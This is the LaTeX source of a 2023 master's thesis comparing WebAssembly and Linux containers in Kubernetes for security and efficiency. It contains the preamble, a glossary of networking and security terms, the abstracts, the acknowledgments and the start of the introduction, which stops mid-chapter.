\PassOptionsToPackage{unicode}{hyperref}
\PassOptionsToPackage{hyphens}{url}
\PassOptionsToPackage{dvipsnames,svgnames,x11names,table}{xcolor}
\documentclass[
  11pt,
  a4paper,
  open=right,
  twoside=true,
  cleardoublepage=empty,
  clearpage=empty  ,captions=tableheading
]{scrbook}
\usepackage{amsmath,amssymb}
\usepackage{setspace}
\usepackage{iftex}
\ifPDFTeX
  \usepackage[T1]{fontenc}
  \usepackage[utf8]{inputenc}
  \usepackage{textcomp} 
\else 
  \usepackage{unicode-math} 
  \defaultfontfeatures{Scale=MatchLowercase}
  \defaultfontfeatures[\rmfamily]{Ligatures=TeX,Scale=1}
\fi
\usepackage{lmodern}
\ifPDFTeX\else
\fi
\IfFileExists{upquote.sty}{\usepackage{upquote}}{}
\IfFileExists{microtype.sty}{
  \usepackage[]{microtype}
  \UseMicrotypeSet[protrusion]{basicmath} 
}{}
\makeatletter
\@ifundefined{KOMAClassName}{
  \IfFileExists{parskip.sty}{%
    \usepackage{parskip}
  }{
    \setlength{\parindent}{0pt}
    \setlength{\parskip}{6pt plus 2pt minus 1pt}}
}{
  \KOMAoptions{parskip=half}}
\makeatother
\usepackage{fancyvrb}
\usepackage{xcolor}
\definecolor{default-linkcolor}{HTML}{A50000}
\definecolor{default-filecolor}{HTML}{A50000}
\definecolor{default-citecolor}{HTML}{4077C0}
\definecolor{default-urlcolor}{HTML}{4077C0}
\usepackage[top=30mm,left=25mm,bottom=30mm,width=150mm,bindingoffset=5mm]{geometry}
\usepackage{listings}
\newcommand{\passthrough}[1]{#1}
\usepackage{etoolbox}
\BeforeBeginEnvironment{lstlisting}{\par\noindent\begin{minipage}{\linewidth}}
\AfterEndEnvironment{lstlisting}{\end{minipage}\par\addvspace{\topskip}}
\usepackage{longtable,booktabs,array}
\usepackage{calc} 
\usepackage{etoolbox}
\makeatletter
\patchcmd\longtable{\par}{\if@noskipsec\mbox{}\fi\par}{}{}
\makeatother
\IfFileExists{footnotehyper.sty}{\usepackage{footnotehyper}}{\usepackage{footnote}}
\makesavenoteenv{longtable}
\usepackage{footnotebackref}
\usepackage{graphicx}
\makeatletter
\def\maxwidth{\ifdim\Gin@nat@width>\linewidth\linewidth\else\Gin@nat@width\fi}
\def\maxheight{\ifdim\Gin@nat@height>\textheight\textheight\else\Gin@nat@height\fi}
\makeatother
\setkeys{Gin}{width=\maxwidth,height=\maxheight,keepaspectratio}
\makeatletter
\usepackage{float}
\makeatother
\providecommand{\tightlist}{%
  \setlength{\itemsep}{0pt}\setlength{\parskip}{0pt}}
\newlength{\cslhangindent}
\newlength{\csllabelwidth}
\newlength{\cslentryspacingunit} 
\newenvironment{CSLReferences}[2] 
 {
  \setlength{\parindent}{0pt}
  \ifodd #1
  \let\oldpar\par
  \def\par{\hangindent=\cslhangindent\oldpar}
  \fi
  \setlength{\parskip}{#2\cslentryspacingunit}
 }%
 {}
\usepackage{calc}

\ifLuaTeX
\usepackage[bidi=basic]{babel}
\else
\usepackage[bidi=default]{babel}
\fi
\babelprovide[main,import]{american}

\def\languageshorthands#1{}
\usepackage[toc,numberedsection=autolabel,section=chapter,abbreviations,undefaction=warn]{glossaries-extra}
\usepackage{glossary-longextra}
\def\defineOnFirstUse{1}

\def\acronymStyle{nolong-short-custom}

\def\firstColor{black}

\def\secondColor{black}

\def\firstUseCommand{\footnote}

\let\oldglsdesc\glsdesc
\renewcommand{\glsdesc}[1]{\oldglsdesc*{#1}}
\let\Oldglsdesc\Glsdesc
\renewcommand{\Glsdesc}[1]{\Oldglsdesc*{#1}}

\newabbreviationstyle{nolong-short-custom}%
{%
  \glsxtrAccSuppAbbrSetNoLongAttrs\glscategorylabel
  \renewcommand*{\CustomAbbreviationFields}{%
    name={\glsxtrshortnolongname},
    sort={\the\glsshorttok},
    first={\protect\glsfirstabbrvfont{\the\glsshorttok}},
    firstplural={\protect\glsfirstabbrvfont{\the\glsshortpltok}},
    text={\protect\glsabbrvfont{\the\glsshorttok}},
    plural={\protect\glsabbrvfont{\the\glsshortpltok}},
    description={}}%
  \renewcommand*{\GlsXtrPostNewAbbreviation}{%
    \glssetattribute{\the\glslabeltok}{regular}{true}}%
}%
{%
  \GlsXtrUseAbbrStyleFmts{short-nolong}%
}

\makeglossaries{}
\setabbreviationstyle[acronym]{\acronymStyle}

\newcommand{\firstuseformat}[1]{\textcolor{\firstColor}{{\emph{#1}}}}
\newcommand{\seconduseformat}[1]{\textcolor{\secondColor}{{#1}}}

\if\defineOnFirstUse1
\newcommand{\mainformat}[1]{%
    \ifglsused{#1}{}{\glslinkvar{%
        \firstUseCommand{\textcolor{\firstColor}{\emph{\Glsentryname{#1}}:} \glsentrydesc{#1}}}{}{}%
    }%
}
\fi

\if\defineOnFirstUse1
\newcommand{\mainformatacr}[1]{%
    \ifglsused{#1}{}{\glslinkvar{%
            \firstUseCommand{\textcolor{\firstColor}{\emph{\Glsentryname{#1}: }}\emph{\Glsentrylong{#1}.}\ifglshasdesc{#1}{ \glsentrydesc{#1}}{}}}{}{}%
    }%
}
\fi

\defglsentryfmt[main]{\glsgenentryfmt\mainformat{\glslabel}}
\defglsentryfmt[\acronymtype]{\glsgenentryfmt\ifglsused{\glslabel}{}{\mainformatacr{\glslabel}}}

\renewcommand{\glslinkpresetkeys}{%
  \ifglsused{\glslabel}%
    {\let\glstextformat\seconduseformat}%
    {\let\glstextformat\firstuseformat}%
}

\let\oldglsxtrfull\glsxtrfull
\renewcommand{\glsxtrfull}[1]{\oldglsxtrfull{#1}\glsunset{#1}}
\let\oldglsxtrlong\glsxtrlong
\renewcommand{\glsxtrlong}[1]{\oldglsxtrlong{#1}\glsunset{#1}}
\let\Oldglsxtrfull\Glsxtrfull
\renewcommand{\Glsxtrfull}[1]{\Oldglsxtrfull{#1}\glsunset{#1}}
\let\Oldglsxtrlong\Glsxtrlong
\renewcommand{\Glsxtrlong}[1]{\Oldglsxtrlong{#1}\glsunset{#1}}

\newglossaryentry{ARPSpoofing}
{
    name={ARP Spoofing},
    description={An attacker pretends to be another computer by publishing \gls*{ARP} packets.}
}

\newglossaryentry{CRIO}
{
    name={CRI-O},
    description={A \gls*{CRI} runtime used by OpenShift.}
}

\newglossaryentry{Dirty COW}
{
    name={Dirty COW},
    description={Nickname of an exploit for Container escape involving a vulnerable \gls*{COW} implementation.}
}

\newglossaryentry{GNU}
{
    name={GNU},
    description={A free software project.}
}

\newglossaryentry{GPG}
{
    name={GPG},
    description={GNU Privacy Guard is a cryptographic system.}
}

\newglossaryentry{MAC address}
{
    name={MAC address},
    description={Unique physical address of an Ethernet interface.}
}

\newglossaryentry{RSA}
{
    name={RSA},
    description={An asymmetric cryptography system.}
}

\newacronym{AOT}{AOT}
{Ahead-of-time}

\newacronym{ARP}{ARP}
{Address Resolution Protocol}

\newacronym[plural=APIs, firstplural=Application Programming Interfaces]{API}{API}
{Application Programming Interface}

\newacronym[plural=CAs, firstplural=Certificate Authorities]{CA}{CA}
{Certificate Authority}

\newacronym{CAD}{CAD}
{Computer-Aided Design}

\newacronym{CNCF}{CNCF}
{Cloud Native Computing Foundation}

\newacronym{COW}{COW}
{Copy-on-write}

\newacronym[plural=CPUs, firstplural=Central Processing Units]{CPU}{CPU}
{Central Processing Unit}

\newacronym{CRI}{CRI}
{Container Runtime Interface}

\newacronym[plural=CVEs]{CVE}{CVE}
{Common Vulnerabilities and Exposures}

\newacronym{HTTP}{HTTP}
{Hypertext Transfer Protocol}

\newacronym{HTTPS}{HTTPS}
{Hypertext Transfer Protocol Secure}

\newacronym{I/O}{I/O}
{Input/Output}

\newacronym[plural=IDs]{ID}{ID}
{Identifier}

\newacronym{IETF}{IETF}
{Internet Engineering Task Force}

\newacronym{IP}{IP}
{Internet Protocol}

\newacronym{ISA}{ISA}
{Instruction Set Architecture}

\newacronym{JIT}{JIT}
{Just-in-time}

\newacronym[description={%
A data serialization language aiming for readability.
}]{JSON}{JSON}
{JavaScript Object Notation}

\newacronym[plural=JVMs, firstplural=Java Virtual Machines]{JVM}{JVM}
{Java Virtual Machine}

\newacronym[description={%
A code complexity metrics that considers the non-empty lines in source code documents.
}]{LOC}{LOC}
{Lines of code}

\newacronym[]{MITM}{MITM}
{Man-in-the-Middle}

\newacronym[]{NIST}{NIST}
{National Institute of Standards and Technology}

\newacronym[]{OCI}{OCI}
{Open Container Initiative}

\newacronym{OS}{OS}
{Operating System}

\newacronym[]{RHEL}{RHEL}
{Red Hat Enterprise Linux}

\newacronym[]{RNG}{RNG}
{Random Number Generator}

\newacronym[description={%
A network protocol for remote access to computer terminals.
}]{SSH}{SSH}
{Secure Shell}

\newacronym{SSL}{SSL}
{Secure Sockets Layer}

\newacronym[description={%
A connection-oriented network transport protocol.
}]{TCP}{TCP}
{Transmission Control Protocol}

\newacronym{TLS}{TLS}
{Transport Layer Security}

\newacronym[]{UID}{UID}
{User \gls*{ID}}

\newacronym{URL}{URL}
{Uniform Resource Locator}

\newacronym[]
{VLAN}
{VLAN}
{Virtual Local Area Network}

\newacronym[plural=VMs, firstplural=Virtual Machines]{VM}{VM}
{Virtual Machine}

\newacronym{VMM}{VMM}
{Virtual Machine Monitor}

\newacronym[plural=VPNs, firstplural=Virtual Private Networks]{VPN}{VPN}
{Virtual Private Network}

\newacronym[description={
A modular systems interface for WebAssembly.
}]{WASI}{WASI}
{WebAssembly System Interface}

\newacronym[description={%
    A data serialization language aiming for readability and user-friendliness.
  }]
  {YAML}
  {YAML}
  {YAML Ain't Markup Language}

\usepackage{pdfpages}

\usepackage{hyperref}

\newcommand{\todo}[1]{}
\renewcommand{\todo}[1]{{\color{red} TODO: {#1}}}

\newcommand{\experiment}[2]{\begin{table}[ht]
    \centering
    \begin{tabular}{|p{0.2\linewidth}|p{0.6\linewidth}|}
        \hline
        Hypothesis & {#1} \\
        \hline
        Experiment & {#2} \\
        \hline
    \end{tabular}
    \end{table}}

\newcommand{\figlabel}[1]{\label{fig:#1}}
\newcommand{\figref}[1]{Figure~\ref{fig:#1}}

\newcommand{\secref}[1]{Section~\ref{#1}}

\newcommand{\customtitlepage}{
\begin{titlepage}
    \fontfamily{cmr}
    \begin{center}

    \includegraphics[width=0.4\textwidth]{}\\
        \vspace{1.0cm}
    \large Faculty 3 - Mathematics and Computer Science\\
    \vspace{1.5cm}

        {\LARGE\textbf{Master's Thesis} \\}
        {\Large in Computer Science (Security \& Quality) \par}

        \vspace*{2.5cm}

        \LARGE
        Comparing Security and Efficiency of WebAssembly and Linux Containers in Kubernetes Cloud Computing

        \vspace{1.5cm}

        \Large
        Jasper Alexander Wiegratz

        \vspace{1.5cm}

        \normalsize

        \vfill

        \normalsize
        \begin{tabular}{@{}>{\bfseries}ll@{}}
        Student number: & 4226089 \\
        \\
        1st reviewer:   & Dr.~Karsten Sohr, University of Bremen \\
        2nd reviewer:   & Prof.~Dr.-Ing. Carsten Bormann, University of Bremen \\
        \end{tabular}

        \vspace{0.8cm}

        \normalsize
        22 September 2023
    \end{center}

\end{titlepage}
}

\newcommand\customtitlebackpage{
\thispagestyle{empty}
\hfill
\vfill
\textbf{Jasper Alexander Wiegratz} (4226089) \\
\textit{Comparing Security and Efficiency of WebAssembly and Linux Containers in Kubernetes Cloud Computing}. \\
\textit{Vergleich von Sicherheits- und Effizienzaspekten von WebAssembly und Linux Containern im Kontext von Kubernetes Cloud Computing}. \\
22.09.2023 \\[12pt]
Erstprüfer/in: Dr.~Karsten Sohr, University of Bremen \\
Zweitprüfer/in: Prof.~Dr.-Ing. Carsten Bormann, University of Bremen
}

\usepackage{xpatch}
\xpretocmd{\frontmatter}{\customtitlebackpage}{}{}
\xpretocmd{\frontmatter}{\customtitlepage}{}{}
\xapptocmd{\frontmatter}{\setcounter{page}{3}}{}{}

\ifLuaTeX
  \usepackage{selnolig}  
\fi
\IfFileExists{bookmark.sty}{\usepackage{bookmark}}{\usepackage{hyperref}}
\IfFileExists{xurl.sty}{\usepackage{xurl}}{} 
\VerbatimFootnotes 
\hypersetup{
  pdftitle={Comparing Security and Efficiency of WebAssembly and Linux Containers in Kubernetes Cloud Computing},
  pdfauthor={Jasper Alexander Wiegratz},
  pdflang={en-US},
  pdfkeywords={Markdown, Example},
  colorlinks=true,
  linkcolor={default-linkcolor},
  filecolor={default-filecolor},
  citecolor={default-citecolor},
  urlcolor={default-urlcolor},
  breaklinks=true,
  pdfcreator={LaTeX via pandoc with the Eisvogel template}}
\title{Comparing Security and Efficiency of WebAssembly and Linux Containers in Kubernetes Cloud Computing}
\author{Jasper Alexander Wiegratz}
\date{22 September 2023}

\PassOptionsToPackage{hyphens}{url}

\usepackage{csquotes}

\definecolor{caption-color}{HTML}{777777}
\usepackage[font={stretch=1.2}, textfont={color=caption-color}, position=top, skip=4mm, labelfont=bf, singlelinecheck=false, justification=raggedright]{caption}
\setcapindent{0em}

\definecolor{blockquote-border}{RGB}{221,221,221}
\definecolor{blockquote-text}{RGB}{119,119,119}
\usepackage{mdframed}
\newmdenv[rightline=false,bottomline=false,topline=false,linewidth=3pt,linecolor=blockquote-border,skipabove=\parskip]{customblockquote}
\renewenvironment{quote}{\begin{customblockquote}\list{}{\rightmargin=0em\leftmargin=0em}%
\item\relax\color{blockquote-text}\ignorespaces}{\unskip\unskip\endlist\end{customblockquote}}

\ifnum 0\ifxetex 1\fi\ifluatex 1\fi=0 
    \usepackage[default]{sourcesanspro}
  \usepackage{sourcecodepro}
  \else 
    \usepackage[default]{sourcesanspro}
  \usepackage{sourcecodepro}

  \ifxetex
    \makeatletter
    \defaultfontfeatures[\ttfamily]
      { Numbers   = \sourcecodepro@figurestyle,
        Scale     = \SourceCodePro@scale,
        Extension = .otf }
    \makeatother
  \fi
  \fi

\definecolor{heading-color}{RGB}{40,40,40}
\addtokomafont{section}{\color{heading-color}}

\usepackage{titling}
\title{Comparing Security and Efficiency of WebAssembly and Linux Containers in Kubernetes Cloud Computing}
\author{Jasper Alexander Wiegratz}
\date{22 September 2023}

\definecolor{table-row-color}{HTML}{F5F5F5}
\definecolor{table-rule-color}{HTML}{999999}

\arrayrulecolor{table-rule-color}     
\definecolor{listing-background}{HTML}{F7F7F7}
\definecolor{listing-rule}{HTML}{B3B2B3}
\definecolor{listing-numbers}{HTML}{B3B2B3}
\definecolor{listing-text-color}{HTML}{000000}
\definecolor{listing-keyword}{HTML}{435489}
\definecolor{listing-keyword-2}{HTML}{1284CA} 
\definecolor{listing-keyword-3}{HTML}{9137CB} 
\definecolor{listing-identifier}{HTML}{435489}
\definecolor{listing-string}{HTML}{00999A}
\definecolor{listing-comment}{HTML}{8E8E8E}

\lstdefinestyle{eisvogel_listing_style}{
  language         = java,
  numbers          = left,
  xleftmargin      = 2.7em,
  framexleftmargin = 2.5em,
  backgroundcolor  = \color{listing-background},
  basicstyle       = \color{listing-text-color}\linespread{1.0}%
                      \lst@ifdisplaystyle%
                      \small%
                      \fi\ttfamily{},
  breaklines       = true,
  frame            = single,
  framesep         = 0.19em,
  rulecolor        = \color{listing-rule},
  frameround       = ffff,
  tabsize          = 4,
  numberstyle      = \color{listing-numbers},
  aboveskip        = 1.0em,
  belowskip        = 0.1em,
  abovecaptionskip = 0em,
  belowcaptionskip = 1.0em,
  keywordstyle     = {\color{listing-keyword}\bfseries},
  keywordstyle     = {[2]\color{listing-keyword-2}\bfseries},
  keywordstyle     = {[3]\color{listing-keyword-3}\bfseries\itshape},
  sensitive        = true,
  identifierstyle  = \color{listing-identifier},
  commentstyle     = \color{listing-comment},
  stringstyle      = \color{listing-string},
  showstringspaces = false,
  escapeinside     = {/*@}{@*/}, 
  literate         =
  {á}{{\'a}}1 {é}{{\'e}}1 {í}{{\'i}}1 {ó}{{\'o}}1 {ú}{{\'u}}1
  {Á}{{\'A}}1 {É}{{\'E}}1 {Í}{{\'I}}1 {Ó}{{\'O}}1 {Ú}{{\'U}}1
  {à}{{\`a}}1 {è}{{\`e}}1 {ì}{{\`i}}1 {ò}{{\`o}}1 {ù}{{\`u}}1
  {À}{{\`A}}1 {È}{{\`E}}1 {Ì}{{\`I}}1 {Ò}{{\`O}}1 {Ù}{{\`U}}1
  {ä}{{\"a}}1 {ë}{{\"e}}1 {ï}{{\"i}}1 {ö}{{\"o}}1 {ü}{{\"u}}1
  {Ä}{{\"A}}1 {Ë}{{\"E}}1 {Ï}{{\"I}}1 {Ö}{{\"O}}1 {Ü}{{\"U}}1
  {â}{{\^a}}1 {ê}{{\^e}}1 {î}{{\^i}}1 {ô}{{\^o}}1 {û}{{\^u}}1
  {Â}{{\^A}}1 {Ê}{{\^E}}1 {Î}{{\^I}}1 {Ô}{{\^O}}1 {Û}{{\^U}}1
  {œ}{{\oe}}1 {Œ}{{\OE}}1 {æ}{{\ae}}1 {Æ}{{\AE}}1 {ß}{{\ss}}1
  {ç}{{\c c}}1 {Ç}{{\c C}}1 {ø}{{\o}}1 {å}{{\r a}}1 {Å}{{\r A}}1
  {€}{{\EUR}}1 {£}{{\pounds}}1 {«}{{\guillemotleft}}1
  {»}{{\guillemotright}}1 {ñ}{{\~n}}1 {Ñ}{{\~N}}1 {¿}{{?`}}1
  {…}{{\ldots}}1 {≥}{{>=}}1 {≤}{{<=}}1 {„}{{\glqq}}1 {“}{{\grqq}}1
  {”}{{''}}1
}
\lstdefinelanguage{Java}{
  morekeywords={
    abstract,assert,break,case,catch,class,continue,default,
    do,else,enum,exports,extends,final,finally,for,if,implements,
    import,instanceof,interface,module,native,new,package,private,
    protected,public,requires,return,static,strictfp,super,switch,
    synchronized,this,throw,throws,transient,try,volatile,while,
    var
  },
  morekeywords={[2] 
    boolean,byte,char,double,float,int,long,short,
    String,
    Boolean,Byte,Character,Double,Float,Integer,Long,Short
    Number,AtomicInteger,AtomicLong,BigDecimal,BigInteger,DoubleAccumulator,DoubleAdder,LongAccumulator,LongAdder,Short,
    Object,Void,void
  },
  morekeywords={[3] 
    null,true,false,
  },
  sensitive,
  morecomment  = [l]//,
  morecomment  = [s]{/*}{*/},
  morecomment  = [s]{/**}{*/},
  morestring   = [b]",
  morestring   = [b]',
}

\lstdefinelanguage{XML}{
  morestring      = [b]",
  moredelim       = [s][\bfseries\color{listing-keyword}]{<}{\ },
  moredelim       = [s][\bfseries\color{listing-keyword}]{</}{>},
  moredelim       = [l][\bfseries\color{listing-keyword}]{/>},
  moredelim       = [l][\bfseries\color{listing-keyword}]{>},
  morecomment     = [s]{<?}{?>},
  morecomment     = [s]{<!--}{-->},
  commentstyle    = \color{listing-comment},
  stringstyle     = \color{listing-string},
  identifierstyle = \color{listing-identifier}
}

\usepackage[headsepline,footsepline]{scrlayer-scrpage}

\newpairofpagestyles{eisvogel-header-footer}{
  \clearpairofpagestyles
  \ihead*{Comparing Security and Efficiency of WebAssembly and Linux Containers}
  \chead*{}
  \ohead*{22 September 2023}
  \ifoot*{Jasper Alexander Wiegratz}
  \cfoot*{}
  \ofoot*{\thepage}
  \addtokomafont{pageheadfoot}{\upshape}
}
\deftripstyle{ChapterStyle}{}{}{}{}{\pagemark}{}

\begin{document}



\frontmatter


\cleardoublepage
\begin{minipage}{\linewidth}

\chapter*{Zusammenfassung}
In dieser Studie wird das Potenzial von WebAssembly als sicherere und effizientere Alternative zu Linux-Containern für die Ausführung von nicht vertrauenswürdigem Code im Cloud-Computing mit Kubernetes untersucht.
Insbesondere werden die Auswirkungen dieses Wechsels auf Sicherheit und Leistung bewertet.
Sicherheitsanalysen zeigen, dass sowohl Linux-Container als auch WebAssembly bei der Ausführung von nicht vertrauenswürdigem Code Angriffsflächen bieten, wobei diese Angriffsfläche bei WebAssembly aufgrund einer zusätzlichen Isolierungsschicht geringer ausfällt.
Die Leistungsanalyse zeigt außerdem, dass WebAssembly ineffizientere Ausführung als nativer Code bedingt und hohe Kaltstartzeiten hat, die bei lang laufenden Berechnungen vernachlässigbar sein könnten.
WebAssembly setzt jedoch die Grundideen der Containerisierung um und bietet im Vergleich zu Linux-Containern eine bessere Sicherheit durch Isolierung und plattformunabhängige Portabilität.
Diese Untersuchung zeigt, dass WebAssembly in einer Kubernetes-Umgebung Sicherheitsbedenken trotz Sandboxing nicht eliminiert und in der Ausführung langsamer als nativer Code ist.
Jedoch werden durch Sandboxing Angriffe erschwert, während Geschwindigkeitseinbußen relativ niedrig ausfallen.
\thispagestyle{plain}
\chapter*{Abstract}
This study investigates the potential of WebAssembly as a more secure and efficient alternative to Linux containers for executing untrusted code in cloud computing with Kubernetes.
Specifically, it evaluates the security and performance implications of this shift.
Security analyses demonstrate that both Linux containers and WebAssembly have attack surfaces when executing untrusted code, but WebAssembly presents a reduced attack surface due to an additional layer of isolation.
The performance analysis further reveals that while WebAssembly introduces overhead, particularly in startup times, it could be negligible in long-running computations.
However, WebAssembly enhances the core principle of containerization, offering better security through isolation and platform-agnostic portability compared to Linux containers.
This research demonstrates that WebAssembly is not a silver bullet for all security concerns or performance requirements in a Kubernetes environment, but typical attacks are less likely to succeed and the performance loss is relatively small.

\end{minipage}
\cleardoublepage

\chapter*{Acknowledgments}
Working on this master thesis, I was surrounded by inspiring and supportive individuals, each of whom played an invaluable role in the process.

First and foremost, I extend my deepest gratitude to Dr.~Nicole Schmidt. Her relentless support and ingenious critiques, especially concerning my statistical methods, made this work stronger.

Dr.~Karsten Sohr continues to support my work around container security, granting me the required room while preserving the foundations of information security.

Prof.~Dr.~Carsten Bormann inspired me through his devotion for standardization and engineering, and made the academic side of information security approachable to me.

I would like to express my appreciation to my fellow student, Falko Galparin, for his assistance during the writing process.

Throughout this research journey, I had the privilege to connect with some brilliant minds:

Victor Cuadrado Juan from the Kubewarden project was helpful in enhancing my understanding of container security and WebAssembly. His guidance pointed me in the right direction.

Taylor Thomas from Fermyon sparked my interest for WebAssembly in the realm of containers back in the days of the Krustlet project. Without him I would have not chosen this topic.

Enrico Bartz and Timo Stolze from SVA have been pillars of support, placing faith in my work, for which I am deeply grateful.

Red Hat has been home to two extraordinary individuals who have enabled me to create this work. Giuseppe Scrivano, the mastermind behind `crun', not only crafted the technology I adopted for this thesis but was gave me insight when I needed it. Dan Walsh, whose dedication to improving Linux security through SELinux is commendable, provided me a broader perspective on the convergence of WebAssembly and containers. His pioneering efforts with Podman to push containers to their limits are truly groundbreaking. To Dan, I pledge, I shall never disable SELinux.

Lastly, to my family and friends: your support, patience, and encouragement during my master's journey have been my guiding light. The countless sacrifices you've made on my behalf will not be forgotten.


\cleardoublepage

    \newpairofpagestyles{headeralternative}{
        \clearpairofpagestyles
        \automark[section]{chapter}
        \ihead[\headmark]{}
        \ohead[]{\headmark}
        \ifoot[\pagemark]{Jasper Alexander Wiegratz}
        \ofoot[Jasper Alexander Wiegratz]{\pagemark}
    }
    \pagestyle{headeralternative}

{
\hypersetup{linkcolor=}
\setcounter{tocdepth}{2}
\tableofcontents
\newpage
}
\mainmatter
\hypertarget{introduction}{%
\chapter{Introduction}\label{introduction}}

Today, container technology plays an important role in software development and operations.
This technology allows developers to create and test a container on their local machine, then deploy it to any private or public cloud.
Containers have been marketed with the potential to be both ``portable'' and ``isolated from all other processes on the host machine'' (\protect\hyperlink{ref-Docker-overview.2023}{Docker Inc. 2023b}).
However, some prevailing misconceptions about containers suggest that their portability enables them to ``run on any OS''\footnote{OS: Operating System} (\protect\hyperlink{ref-Docker-overview.2023}{Docker Inc. 2023b}) or that they offer a ``safe `sandbox'\,'' for ``securely executing untrusted code'' (\protect\hyperlink{ref-Superuser.2014}{Superuser 2014}).
Despite the fact that containers cannot be compatible across different operating systems and their sandboxing is not flawless, container technology has predominantly met expectations (\protect\hyperlink{ref-CNCF-2022survey.2023}{CNCF 2023a}, ``key findings'').

Developed as a low-level code, WebAssembly was intended for speed, safety, and independence of platform, hardware, and language.
Given these attributes, WebAssembly could potentially offer a more suitable approach to executing software in a sandboxed environment and across a wide range of computing systems.
Solomon Hykes, founder of Docker Inc., noted in 2019:

\begin{quote}
If WASM+WASI existed in 2008, we would not have needed to create Docker. That's how significant it is. Webassembly {[}sic{]} on the server is the future of computing. A standardized system interface was the missing piece. Let's hope WASI is up to the task! (\protect\hyperlink{ref-Hykes.2019}{Hykes 2019})
\end{quote}

Both WebAssembly and its system interface, \gls{WASI}, are ready to be used in cloud computing, even seamlessly integrated with the established tooling for containers.
Can WebAssembly enhance today's options for executing software in cloud computing?
Can it improve security and efficiency of containers?

The container orchestration Kubernetes offers a popular way to run containers at scale in cloud computing.
As part of the research work for this thesis, the Red Hat OpenShift Container Platform, an enterprise-grade Kubernetes-based Cloud platform, is modified in order to handle containers and WebAssembly equivalently.
Specifically, the customized OpenShift platform uses containers for running native Linux software (termed as Linux containers), along with WebAssembly code.
This platform forms the foundation for an analytical comparison of containers and WebAssembly in terms of their security and efficiency.

Cloud computing involves sharing of compute resources among multiple customers, which requires a strong isolation of user workloads like containers.
